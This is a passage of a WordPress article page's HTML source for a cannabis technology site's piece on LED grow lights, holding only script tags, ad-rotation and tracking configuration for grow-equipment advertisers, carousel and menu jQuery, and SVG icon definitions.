","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4260,"title":"How%20LED%20Lights%20Affect%20and%20Improve%20Cannabis%20Cultivation%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"A 2017 study determined LED lights can produce cannabis crops with 26-36 percent higher THC content than HPS lighting alone.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2019\/04\/MTF_2919-1.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"4260","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.17" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"730f250da3","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"33be93fdc0","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Cannatech - Under Nav House Ad","type":"ad","count":1},{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-c9586da952f541a6f2b863dfdafd84c5"],"ads":{"167987":{"id":167987,"title":"Proteus 420 010125-123125 (update creative as provided)","expiry_date":1767243540,"visitors":[],"content":"<div data-canna-trackid=\"167987\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167987\" data-cfpw=\"167987\" id=\"canna-3105763655\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167987\" rel=\"noopener\" class=\"notrack\" aria-label=\"25-02-P420-728&#215;90-CTT\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/25-02-P420-728x90-CTT.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167987 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-216820161\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-2851581437\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-8ce5d9921da5dd94700e80a26ffd45b1"],"ads":{"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3457179171\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-1797990756\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-2204900786\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167476":{"id":167476,"title":"Proteus 420 sidebar","expiry_date":1767248340,"visitors":[],"content":"<div data-canna-trackid=\"167476\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167476\" data-cfpw=\"167476\" id=\"canna-2989434099\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167476\" rel=\"noopener nofollow\" class=\"notrack\" target=\"_blank\" aria-label=\"2025-0301-Proteus420-300&#215;250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0301-Proteus420-300x250-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167476 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[168707,167986,168913,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168707":10000,"168913":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2362170879\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-500daf5302d341be24a6eabc2e1165f5"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-1263498242\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168233,168712,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168233":10000,"168712":10000,"168196":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-29869227\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-2b86cf458fac9715055529778698f6e5"],"ads":{"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-992006838\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-1374228506\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-3016717924\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168447,191612,168444,168722],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168444":10000,"168722":10000,"168447":10000,"191612":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-1920048234\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["166044","ad","Cannatech - Under Nav House Ad","off"],["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"e97d008e42","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/led-lights-cannabis\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[166044,220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = 